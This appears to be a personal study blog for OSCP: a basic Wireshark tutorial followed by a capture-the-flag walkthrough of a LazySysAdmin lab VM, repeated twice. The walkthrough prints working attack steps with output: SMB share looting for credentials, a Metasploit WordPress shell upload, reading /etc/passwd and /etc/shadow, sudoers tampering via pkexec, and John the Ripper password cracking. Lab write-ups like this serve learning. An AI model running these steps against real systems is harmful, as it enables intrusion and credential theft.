
In order to listen to traffic from other sources (Make sure you have permission to do so) check to make sure Promiscuous mode is enabled:

Click the “Start” button
You can start seeing traffic being Captured:
Look at the screen and see all of the icons:

Main toolbar items:


Checkout this page for more information: https://www.wireshark.org/docs/wsug_html_chunked/ChUseMainToolbarSection.html
Different Types of Filters:
Display Filter:
The Display Filter can be found right under the Toolbar icons:

Capture Filter:
If you go to “Capture Options” either on the Toolbar or by clicking “Capture”:

The Capture Filters are right here:
How it works:
In the search bar you can type something to focus more of what you want.
For example I type ICMP and it will focus more of what I typed in the filter

Invalid Filter:
Indicated by being “Red”

Valid Filter:
Indicated by being “Green”

Filtering can get more combuersome,
For more information on how to use it go to:https://wiki.wireshark.org/DisplayFilters
What is a Packet?:
A package of information that you’re going to send to another computer.

TCP:
IPV4:
This is the destination and return address information.

Ethernet:
Whenever your message is packaged up and ready to be sent, in this case you send to your router and then another router and eventually gets to where it needs to be.

Frame:
The point where the software becomes real. Meaning the information that is 1s and 0s eventually get converted into meaningful information.
TCP Handshake:
SYN – SYN, ACK – ACK

Wireshark Example:
SYN:

SYN, ACK:

ACK:

This is where the client heard the message from the server, and is sending back to server a notice that everything can proceed.
FIN – FIN , ACK -FIN:
Functions similiarly as above:

Journey to OSCP /
This CTF is a modified version of LAZYADMIN
Scanning:
Port that was found:
Using Netdiscover the ipaddress that was found: 192.168.56.105:
Image

Using nmap to scan the target ipaddress. As you can see in the screenshot we found the host has Samba; it has MySQL, It even has InsplRCd along with the usual http and ssh services.
nmap -p- -sV 192.168.56.105:

Enumeration:
As shown in the image port 139 and port 445 are open, I chose subclient: subclient is a client that can talk to an SMB/CFS server) to look for the shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.
|
|
smbclient -L f0
smbclient ‘\\192.168.56.105\share$‘ get deets.txt get todolist.txt |


Looking into the ‘deets.txt’ we get a password:1234.However, it doesn’t confirmed if the password belongs to user or root.

Looking further into the WordPress Folder found earlier, we found the wp-config.php file.
cd wordpress\
get wp-config.php

In the wp-config.php file, the username and password for wordpress is discovered.
In the wp-config.php file, we find the username and password for WordPress login.
Username: Admin Password: TogieMYSQL12345^^
|
|
Username: Admin
Password: TogieMYSQL12345^^
|
Now we go to WordPress site:

Exploitation:
Now that I logged in, I can upload a payload packaged as a WordPress plugin The moduled I used was:
|
|
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.56.105 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit |

Now that the payload has been executed, the meterpreter session appears. I looked at /etc/passwd file.
So what is inside the file was an entry for user togie and if remembered we had a password:12345 which was obtained from deet.txt
meterpreter > sysinfo
Computer : LazySysAdmin
OS : Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 2512 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c ‘import pty;pty.spawn(“/bin/bash”)’
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@LazySysAdmin:$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
www-data@LazySysAdmin:$
Privilege Escalation:
Remembering the password was oringally 12345, I sshed into the vm

After reading Linux + book, I have better knowledge of Linux.
I attempted to modify the sudoer’s file:
Using the command: pkexec which is a command that allows an authorized user to execute PROGRAM as another user. If username is not specified, then the program will be executed as the administrative super user, root.
Pkexec visudo:
We can see:

The user togie should have:
ALL(ALL:ALL) ALL
So I modified it to now:

Now that has been modiefid we can try to access root:

Since I’m now in root:

Finding the ROOT PASSWORD:
Now that I have root access I can finally begin to look for the ROOT password:
Using vi /etc/shadow I see:


Obviously its encypted but almost there
I’m going to use a tool called “John the Ripper”:
I’ll need information from two files to pursue this:


Before giving the hashes to John, I decided to combine the two files.
Included in Kali by default is a utility called “Unshadow”.
Attempting the command I get this error:

Copying and pasting the information back to Kali merging them into a text file using this command:
unshadow passwd.txt shadow.txt > merged.txt:

Now that the two files have been merged:

I used John the ripper:
John merged.txt

Results:

.*7¡Vamos! Is the root password
Using hashcat:blink182

https://www.samsclass.info/123/proj10/p12-hashcat.htm
This CTF is a modified version of LAZYADMIN
Scanning:
Port that was found:
Using Netdiscover the ipaddress that was found: 192.168.56.105:
Image

Using nmap to scan the target ipaddress. As you can see in the screenshot we found the host has Samba; it has MySQL, It even has InsplRCd along with the usual http and ssh services.
nmap -p- -sV 192.168.56.105:

Enumeration:
As shown in the image port 139 and port 445 are open, I chose subclient: subclient is a client that can talk to an SMB/CFS server) to look for the shared disk. Its operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on.
|
|
smbclient -L f0
smbclient ‘\\192.168.56.105\share$‘ get deets.txt get todolist.txt |


Looking into the ‘deets.txt’ we get a password:1234.However, it doesn’t confirmed if the password belongs to user or root.

Looking further into the WordPress Folder found earlier, we found the wp-config.php file.
cd wordpress\
get wp-config.php

In the wp-config.php file, the username and password for wordpress is discovered.
In the wp-config.php file, we find the username and password for WordPress login.
Username: Admin Password: TogieMYSQL12345^^
|
|
Username: Admin
Password: TogieMYSQL12345^^
|
Now we go to WordPress site:

Exploitation:
Now that I logged in, I can upload a payload packaged as a WordPress plugin The moduled I used was:
|
|
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.56.105 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit |

Now that the payload has been executed, the meterpreter session appears. I looked at /etc/passwd file.
So what is inside the file was an entry for user togie and if remembered we had a password:12345 which was obtained from deet.txt
meterpreter > sysinfo
Computer : LazySysAdmin
OS : Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 2512 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c ‘import pty;pty.spawn(“/bin/bash”)’
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@LazySysAdmin:$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
www-data@LazySysAdmin:$
Privilege Escalation:
Remembering the password was oringally 12345, I sshed into the vm

After reading Linux + book, I have better knowledge of Linux.
I attempted to modify the sudoer’s file:
Using the command: pkexec which is a command that allows an authorized user to execute PROGRAM as another user. If username is not specified, then the program will be executed as the administrative super user, root.
Pkexec visudo:
We can see:

The user togie should have:
ALL(ALL:ALL) ALL
So I modified it to now:

Now that has been modiefid we can try to access root:

Since I’m now in root:

Finding the ROOT PASSWORD:
Now that I have root access I can finally begin to look for the ROOT password:
Using vi /etc/shadow I see:


Obviously its encypted but almost there
I’m going to use a tool called “John the Ripper”:
I’ll need information from two files to pursue this:

Before giving the hashes to John, I decided to combine the two files.
Included in Kali by default is a utility called “Unshadow”.
Attempting the command I get this error:

Copying and pasting the information back to Kali merging them into a text file using this command:
unshadow passwd.txt shadow.txt > merged.txt:

Now that the two files have been merged:

I used John the ripper:
John merged.txt

Results:

.*7¡Vamos! Is the root password
